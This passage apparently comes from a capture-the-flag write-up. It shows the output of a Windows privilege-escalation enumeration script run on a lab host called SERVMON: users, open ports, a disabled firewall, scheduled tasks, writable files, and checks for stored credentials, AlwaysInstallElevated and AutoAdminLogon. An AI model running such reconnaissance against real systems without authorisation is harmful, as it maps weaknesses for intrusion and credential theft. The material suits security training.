Groups: Guests
----------
Username: Nadine
Groups: Users
----------
Username: Nathan
Groups: Users
----------
Username: sshd
Groups:
----------
Username: WDAGUtilityAccount
Groups:
-----------------------------------------------------------
Network Information
-----------------------------------------------------------
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::405e:6db1:cf1b:2fec
Temporary IPv6 Address. . . . . . : dead:beef::8070:2c31:c321:65d0
Link-local IPv6 Address . . . . . : fe80::405e:6db1:cf1b:2fec%3
IPv4 Address. . . . . . . . . . . : 10.10.10.184
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:12d6%3
10.10.10.2
-----------------------------------------------------------
Arp
-----------------------------------------------------------
Interface: 10.10.10.184 --- 0x3
Internet Address Physical Address Type
10.10.10.2 00-50-56-b9-12-d6 dynamic
10.10.10.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
234.55.55.55 01-00-5e-37-37-37 static
239.255.255.250 01-00-5e-7f-ff-fa static
-----------------------------------------------------------
NetStat
-----------------------------------------------------------
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 2644
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING 2784
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3100
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 872
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 4880
TCP 0.0.0.0:5666 0.0.0.0:0 LISTENING 3380
TCP 0.0.0.0:5666 0.0.0.0:0 LISTENING 3380
TCP 0.0.0.0:6063 0.0.0.0:0 LISTENING 3100
TCP 0.0.0.0:6699 0.0.0.0:0 LISTENING 3100
TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING 3380
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 628
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1120
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1528
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 2092
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 620
TCP 0.0.0.0:49670 0.0.0.0:0 LISTENING 2480
TCP 10.10.10.184:22 10.10.14.49:39144 ESTABLISHED 2784
TCP 10.10.10.184:22 10.10.14.49:42816 ESTABLISHED 2784
TCP 10.10.10.184:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.184:5040 10.10.14.49:320 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60126 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60206 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60266 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60298 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60324 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60390 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60430 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60462 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60502 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60526 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60548 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60556 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60566 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60578 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60586 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60594 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60606 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60616 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60622 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60634 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60640 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60648 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60654 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60660 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60662 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60664 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60666 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60668 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60670 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60724 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60838 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.49:60840 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:416 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48250 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48352 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48394 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48428 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48486 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48538 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48562 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48584 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48630 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48650 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48670 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48674 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48678 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48684 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48690 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48694 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48698 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48704 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48708 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48714 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48716 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48718 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48720 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48722 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48724 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48726 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48728 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48730 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48732 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48816 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48922 CLOSE_WAIT 4880
TCP 10.10.10.184:5040 10.10.14.54:48924 CLOSE_WAIT 4880
TCP 10.10.10.184:6699 10.10.14.49:47420 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.49:47454 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.49:47510 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.49:47562 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.49:47830 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.49:47866 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.97:49926 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.97:49946 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.97:52100 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.97:54970 CLOSE_WAIT 3100
TCP 10.10.10.184:6699 10.10.14.97:55518 ESTABLISHED 3100
TCP 10.10.10.184:6699 10.10.14.97:56248 ESTABLISHED 3100
TCP 127.0.0.1:49674 127.0.0.1:49675 ESTABLISHED 3100
TCP 127.0.0.1:49675 127.0.0.1:49674 ESTABLISHED 3100
TCP 127.0.0.1:49676 127.0.0.1:49677 ESTABLISHED 3100
TCP 127.0.0.1:49677 127.0.0.1:49676 ESTABLISHED 3100
TCP [::]:21 [::]:0 LISTENING 2644
TCP [::]:22 [::]:0 LISTENING 2784
TCP [::]:135 [::]:0 LISTENING 872
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:5666 [::]:0 LISTENING 3380
TCP [::]:49664 [::]:0 LISTENING 628
TCP [::]:49665 [::]:0 LISTENING 484
TCP [::]:49666 [::]:0 LISTENING 1120
TCP [::]:49667 [::]:0 LISTENING 1528
TCP [::]:49668 [::]:0 LISTENING 2092
TCP [::]:49669 [::]:0 LISTENING 620
TCP [::]:49670 [::]:0 LISTENING 2480
UDP 0.0.0.0:123 *:* 3768
UDP 0.0.0.0:500 *:* 2488
UDP 0.0.0.0:4500 *:* 2488
UDP 0.0.0.0:5050 *:* 4880
UDP 0.0.0.0:5353 *:* 1616
UDP 0.0.0.0:5355 *:* 1616
UDP 0.0.0.0:61812 *:* 3380
UDP 10.10.10.184:137 *:* 4
UDP 10.10.10.184:138 *:* 4
UDP 10.10.10.184:1900 *:* 5032
UDP 10.10.10.184:23456 *:* 3100
UDP 10.10.10.184:23456 *:* 3100
UDP 10.10.10.184:57058 *:* 3100
UDP 10.10.10.184:58079 *:* 5032
UDP 127.0.0.1:1900 *:* 5032
UDP 127.0.0.1:58080 *:* 5032
UDP 127.0.0.1:61811 *:* 3380
UDP 127.0.0.1:61850 *:* 2968
UDP [::]:123 *:* 3768
UDP [::]:500 *:* 2488
UDP [::]:4500 *:* 2488
UDP [::]:5353 *:* 1616
UDP [::]:5355 *:* 1616
UDP [::1]:1900 *:* 5032
UDP [::1]:58078 *:* 5032
UDP [fe80::405e:6db1:cf1b:2fec%3]:1900 *:* 5032
UDP [fe80::405e:6db1:cf1b:2fec%3]:58077 *:* 5032
-----------------------------------------------------------
Firewall Status
-----------------------------------------------------------
Firewall is Disabled
-----------------------------------------------------------
FireWall Rules
-----------------------------------------------------------
Name
----
@{Microsoft.AAD.BrokerPlugin_1000.17763.1.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlugi...
@{Microsoft.AAD.BrokerPlugin_1000.17763.1.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlugi...
@{Microsoft.AAD.BrokerPlugin_1000.18362.449.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlu...
@{Microsoft.AAD.BrokerPlugin_1000.18362.449.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlu...
@{Microsoft.DesktopAppInstaller_1.0.32912.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.DesktopAppInstaller/Resour...
@{Microsoft.DesktopAppInstaller_1.0.32912.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.DesktopAppInstaller/Resour...
@{Microsoft.DesktopAppInstaller_1.0.32912.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.DesktopAppInstaller/Resour...
@{Microsoft.Messaging_4.1901.10241.1000_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Messaging/Resources/AppStoreName}
@{Microsoft.Messaging_4.1901.10241.1000_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Messaging/Resources/AppStoreName}
... SNIP ...
@{Microsoft.ZuneVideo_10.19101.10711.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.ZuneVideo/resources/IDS_MANIFES...
@{Microsoft.ZuneVideo_10.20022.11011.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.ZuneVideo/resources/IDS_MANIFES...
Microsoft Solitaire Collection
Microsoft Solitaire Collection
OneNote
OneNote
Print 3D
Print 3D
Skype
Skype
Xbox Game Bar
Xbox Game Bar
Xbox Game Bar
nvms-1000
nvms-1000
NSClient++ Monitoring Agent
Spotify Music
Spotify Music
Spotify Music
Spotify Music
Spotify Music
Spotify Music
Wireless Display Infrastructure Back Channel (TCP-In)
Network Discovery (WSD-In)
Wi-Fi Direct Network Discovery (In)
Cast to Device streaming server (RTCP-Streaming-In)
Cast to Device streaming server (RTCP-Streaming-In)
Cast to Device streaming server (RTCP-Streaming-In)
Cast to Device streaming server (RTSP-Streaming-In)
Cast to Device streaming server (RTSP-Streaming-In)
Cast to Device streaming server (RTSP-Streaming-In)
OpenSSH SSH Server (sshd)
Proximity sharing over TCP (TCP sharing-In)
File and Printer Sharing (Spooler Service - RPC)
Wi-Fi Direct Spooler Use (In)
@FirewallAPI.dll,-80201
@FirewallAPI.dll,-80206
AllJoyn Router (TCP-In)
AllJoyn Router (UDP-In)
Cast to Device functionality (qWave-TCP-In)
Cast to Device functionality (qWave-UDP-In)
Cast to Device SSDP Discovery (UDP-In)
Connected Devices Platform - WiFi Direct Transport (TCP-In)
Connected Devices Platform (TCP-In)
Connected Devices Platform (UDP-In)
Core Networking - Dynamic Host Configuration Protocol (DHCP-In)
Core Networking - Dynamic Host Configuration Protocol for IPv6(DHCPV6-In)
Core Networking - Teredo (UDP-In)
Delivery Optimization (TCP-In)
Delivery Optimization (UDP-In)
File and Printer Sharing (LLMNR-UDP-In)
File and Printer Sharing (Spooler Service - RPC-EPMAP)
FTP Server (FTP Traffic-In)
FTP Server Passive (FTP Passive Traffic-In)
FTP Server Secure (FTP SSL Traffic-In)
mDNS (UDP-In)
mDNS (UDP-In)
mDNS (UDP-In)
Network Discovery (LLMNR-UDP-In)
Network Discovery (Pub-WSD-In)
Network Discovery (SSDP-In)
Network Discovery (WSD-In)
WFD ASP Coordination Protocol (UDP-In)
Wi-Fi Direct Scan Service Use (In)
Wireless Display (TCP-In)
Cast to Device streaming server (HTTP-Streaming-In)
Cast to Device streaming server (HTTP-Streaming-In)
Cast to Device streaming server (HTTP-Streaming-In)
Cast to Device UPnP Events (TCP-In)
Core Networking - Destination Unreachable (ICMPv6-In)
Core Networking - Destination Unreachable Fragmentation Needed (ICMPv4-In)
Core Networking - Internet Group Management Protocol (IGMP-In)
Core Networking - IPHTTPS (TCP-In)
Core Networking - IPv6 (IPv6-In)
Core Networking - Multicast Listener Done (ICMPv6-In)
Core Networking - Multicast Listener Query (ICMPv6-In)
Core Networking - Multicast Listener Report (ICMPv6-In)
Core Networking - Multicast Listener Report v2 (ICMPv6-In)
Core Networking - Neighbour Discovery Advertisement (ICMPv6-In)
Core Networking - Neighbour Discovery Solicitation (ICMPv6-In)
Core Networking - Packet Too Big (ICMPv6-In)
Core Networking - Parameter Problem (ICMPv6-In)
Core Networking - Router Advertisement (ICMPv6-In)
Core Networking - Router Solicitation (ICMPv6-In)
Core Networking - Time Exceeded (ICMPv6-In)
DIAL protocol server (HTTP-In)
DIAL protocol server (HTTP-In)
File and Printer Sharing (Echo Request - ICMPv4-In)
File and Printer Sharing (Echo Request - ICMPv6-In)
File and Printer Sharing (NB-Datagram-In)
File and Printer Sharing (NB-Name-In)
File and Printer Sharing (NB-Session-In)
File and Printer Sharing (SMB-In)
Network Discovery (NB-Datagram-In)
Network Discovery (NB-Name-In)
Network Discovery (UPnP-In)
Network Discovery (WSD Events-In)
Network Discovery (WSD EventsSecure-In)
WFD Driver-only (TCP-In)
WFD Driver-only (UDP-In)
@{Microsoft.AAD.BrokerPlugin_1000.17763.1.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlugi...
@{Microsoft.AAD.BrokerPlugin_1000.17763.1.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlugi...
@{Microsoft.AAD.BrokerPlugin_1000.18362.449.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlu...
@{Microsoft.AAD.BrokerPlugin_1000.18362.449.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.AAD.BrokerPlu...
@{Microsoft.AccountsControl_10.0.17763.1_neutral__cw5n1h2txyewy?ms-resource://Microsoft.AccountsControl/Resources...
@{Microsoft.AccountsControl_10.0.17763.1_neutral__cw5n1h2txyewy?ms-resource://Microsoft.AccountsControl/Resources...
@{Microsoft.AccountsControl_10.0.18362.449_neutral__cw5n1h2txyewy?ms-resource://Microsoft.AccountsControl/Resourc...
@{Microsoft.AccountsControl_10.0.18362.449_neutral__cw5n1h2txyewy?ms-resource://Microsoft.AccountsControl/Resourc...
@{Microsoft.BingNews_4.36.20714.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.BingNews/Resources/ApplicationTitleW...
@{Microsoft.BingWeather_4.34.13393.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.BingWeather/Resources/Application...
... SNIP ...
@{Microsoft.GetHelp_10.1912.30071.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.GetHelp/Resources/appDisplayName}
@{Microsoft.Getstarted_8.2.22942.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Getstarted/Resources/AppStoreName}
@{Microsoft.Getstarted_8.2.22942.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Getstarted/Resources/AppStoreName}
@{Microsoft.Getstarted_8.2.22942.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Getstarted/Resources/AppStoreName}
@{Microsoft.LockApp_10.0.17763.1_neutral__cw5n1h2txyewy?ms-resource://Microsoft.LockApp/resources/AppDisplayName}
@{Microsoft.LockApp_10.0.17763.1_neutral__cw5n1h2txyewy?ms-resource://Microsoft.LockApp/resources/AppDisplayName}
@{Microsoft.LockApp_10.0.18362.449_neutral__cw5n1h2txyewy?ms-resource://Microsoft.LockApp/resources/AppDisplayName}
@{Microsoft.LockApp_10.0.18362.449_neutral__cw5n1h2txyewy?ms-resource://Microsoft.LockApp/resources/AppDisplayName}
@{Microsoft.Messaging_4.1901.10241.1000_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Messaging/Resources/AppStoreName}
@{Microsoft.Messaging_4.1901.10241.1000_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Messaging/Resources/AppStoreName}
@{Microsoft.Messaging_4.1901.10241.1000_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Messaging/Resources/AppStoreName}
@{Microsoft.Messaging_4.1901.10241.1000_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Messaging/Resources/AppStoreName}
@{Microsoft.Microsoft3DViewer_7.1908.9012.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Microsoft3DViewer/Common.V...
@{Microsoft.Microsoft3DViewer_7.1908.9012.0_x64__8wekyb3d8bbwe?ms-
@{Microsoft.Windows.ParentalControls_1000.18362.449.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windo...
@{Microsoft.Windows.ParentalControls_1000.18362.449.0_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windo...
@{Microsoft.Windows.PeopleExperienceHost_10.0.17763.1_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windo...
@{Microsoft.Windows.PeopleExperienceHost_10.0.17763.1_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Windo...
@{Microsoft.Windows.PeopleExperienceHost_10.0.18362.449_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Win...
@{Microsoft.Windows.PeopleExperienceHost_10.0.18362.449_neutral_neutral_cw5n1h2txyewy?ms-resource://Microsoft.Win...
@{Microsoft.Windows.Photos_2019.19081.22010.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Windows.Photos/Resources...
@{Microsoft.Windows.Photos_2019.19081.22010.0_x64__8wekyb3d8bbwe?ms-resource://Microsoft.Windows.Photos/Resources...
... SNIP ...
Proximity sharing over TCP (TCP sharing-Out)
Wi-Fi Direct Spooler Use (Out)
@FirewallAPI.dll,-80204
AllJoyn Router (TCP-Out)
AllJoyn Router (UDP-Out)
Cast to Device functionality (qWave-TCP-Out)
Cast to Device functionality (qWave-UDP-Out)
Connected Devices Platform - WiFi Direct Transport (TCP-Out)
Connected Devices Platform (TCP-Out)
Connected Devices Platform (UDP-Out)
Connected User Experiences and Telemetry
Core Networking - DNS (UDP-Out)
Core Networking - Dynamic Host Configuration Protocol (DHCP-Out)
Core Networking - Dynamic Host Configuration Protocol for IPv6 (DHCPV6-Out)
Core Networking - Group Policy (TCP-Out)
Core Networking - IPHTTPS (TCP-Out)
Core Networking - Teredo (UDP-Out)
File and Printer Sharing (LLMNR-UDP-Out)
FTP Server (FTP Traffic-Out)
FTP Server Secure (FTP SSL Traffic-Out)
mDNS (UDP-Out)
mDNS (UDP-Out)
mDNS (UDP-Out)
Network Discovery (LLMNR-UDP-Out)
Network Discovery (Pub WSD-Out)
Network Discovery (SSDP-Out)
Network Discovery (UPnPHost-Out)
Network Discovery (UPnP-Out)
Network Discovery (WSD Events-Out)
Network Discovery (WSD EventsSecure-Out)
Network Discovery (WSD-Out)
Recommended Troubleshooting Client (HTTP/HTTPS Out)
WFD ASP Coordination Protocol (UDP-Out)
Wi-Fi Direct Scan Service Use (Out)
Windows Device Management Enrolment Service (TCP out)
Wireless Display (TCP-Out)
Wireless Display (UDP-Out)
Core Networking - Group Policy (NP-Out)
Core Networking - Internet Group Management Protocol (IGMP-Out)
Core Networking - IPv6 (IPv6-Out)
Core Networking - Multicast Listener Done (ICMPv6-Out)
Core Networking - Multicast Listener Query (ICMPv6-Out)
Core Networking - Multicast Listener Report (ICMPv6-Out)
Core Networking - Multicast Listener Report v2 (ICMPv6-Out)
Core Networking - Neighbour Discovery Advertisement (ICMPv6-Out)
Core Networking - Neighbour Discovery Solicitation (ICMPv6-Out)
Core Networking - Packet Too Big (ICMPv6-Out)
Core Networking - Parameter Problem (ICMPv6-Out)
Core Networking - Router Advertisement (ICMPv6-Out)
Core Networking - Router Solicitation (ICMPv6-Out)
Core Networking - Time Exceeded (ICMPv6-Out)
File and Printer Sharing (Echo Request - ICMPv4-Out)
File and Printer Sharing (Echo Request - ICMPv6-Out)
File and Printer Sharing (NB-Datagram-Out)
File and Printer Sharing (NB-Name-Out)
File and Printer Sharing (NB-Session-Out)
File and Printer Sharing (SMB-Out)
Network Discovery (NB-Datagram-Out)
Network Discovery (NB-Name-Out)
WFD Driver-only (TCP-Out)
WFD Driver-only (UDP-Out)
-----------------------------------------------------------
Hosts File Content
-----------------------------------------------------------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
-----------------------------------------------------------
Processes
-----------------------------------------------------------
-----------------------------------------------------------
Scheduled Tasks
-----------------------------------------------------------
Current System Time: 06/20/2020 04:03:44
TaskName : \OneDrive Standalone Update Task-S-1-5-21-3877449121-2587550681-992675040-1002
Run As User : SERVMON\Nadine
Task To Run : %localappdata%\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe
TaskName : \Microsoft\Windows\.NET Framework\.NET Framework NGEN v4.0.30319
Run As User : SYSTEM
Task To Run : COM handler
TaskName : \Microsoft\Windows\.NET Framework\.NET Framework NGEN v4.0.30319 64
Run As User : SYSTEM
Task To Run : COM handler
TaskName : \Microsoft\Windows\.NET Framework\.NET Framework NGEN v4.0.30319 64 Critical
Run As User : SYSTEM
Task To Run : COM handler
TaskName : \Microsoft\Windows\.NET Framework\.NET Framework NGEN v4.0.30319 Critical
Run As User : SYSTEM
Task To Run : COM handler
...SNIP ...
TaskName : \Microsoft\Windows\Workplace Join\Recovery-Check
Run As User : INTERACTIVE
Task To Run : %SystemRoot%\System32\dsregcmd.exe /checkrecovery
TaskName : \Microsoft\Windows\WwanSvc\NotificationTask
Run As User : INTERACTIVE
Task To Run : %SystemRoot%\System32\WiFiTask.exe wwan
TaskName : \Microsoft\XblGameSave\XblGameSaveTask
Run As User : SYSTEM
Task To Run : %windir%\System32\XblGameSaveTask.exe standby
-----------------------------------------------------------
Services
-----------------------------------------------------------
-----------------------------------------------------------
Installed Programs
-----------------------------------------------------------
-----------------------------------------------------------
Installed Patches
-----------------------------------------------------------
-----------------------------------------------------------
Program Folders
-----------------------------------------------------------
C:\Program Files
-------------
Common Files
Internet Explorer
ModifiableWindowsApps
NSClient++
Reference Assemblies
UNP
VMware
Windows Defender
Windows Defender Advanced Threat Protection
Windows Mail
Windows Multimedia Platform
Windows NT
Windows Photo Viewer
Windows Portable Devices
Windows Security
WindowsPowerShell
C:\Program Files (x86)
-------------------
Common Files
InstallShield Installation Information
Internet Explorer
Microsoft.NET
NVMS-1000
Reference Assemblies
Windows Defender
Windows Mail
Windows Multimedia Platform
Windows NT
Windows Photo Viewer
Windows Portable Devices
WindowsPowerShell
-----------------------------------------------------------
Files with Full Control and Modify Access
-----------------------------------------------------------
C:\Users\Nadine\Desktop\user.txt
C:\Users\Nadine\out.txt
C:\Users\Nadine\scan.txt
Failed to read more files
-----------------------------------------------------------
Folders with Full Control and Modify Access
-----------------------------------------------------------
Failed to read more folders
Failed to read more folders
Failed to read more folders
Failed to read more folders
-----------------------------------------------------------
Mapped Drives
-----------------------------------------------------------
-----------------------------------------------------------
Unquoted Service Paths
-----------------------------------------------------------
-----------------------------------------------------------
Recent Documents
-----------------------------------------------------------
AutomaticDestinations
CustomDestinations
The Internet.lnk
-----------------------------------------------------------
Potentially Interesting Files in Users Directory
-----------------------------------------------------------
C:\Users\Nadine\Desktop\user.txt
C:\Users\Nadine\out.txt
C:\Users\Nadine\scan.txt
-----------------------------------------------------------
10 Last Modified Files in C:\User
-----------------------------------------------------------
C:\Users\Nadine\Links
C:\Users\Nadine\Desktop
C:\Users\Nadine\Documents
C:\Users\Administrator
C:\Users\Public
C:\Users\Nathan
C:\Users\Nadine\Desktop\user.txt
C:\Users\Nadine\out.txt
C:\Users\Nadine
C:\Users\Nadine\scan.txt
-----------------------------------------------------------
MUICache Files
-----------------------------------------------------------
-----------------------------------------------------------
System Files with Passwords
-----------------------------------------------------------
-----------------------------------------------------------
AlwaysInstalledElevated Registry Key
-----------------------------------------------------------
-----------------------------------------------------------
Stored Credentials
-----------------------------------------------------------
Currently stored credentials:
* NONE *
-----------------------------------------------------------
Checking for AutoAdminLogon
-----------------------------------------------------------
The default username is Nathan
The default password is
The default domainname is SERVMON
Anyway, while digging through the NSClient++ folder, I found some interesting files.
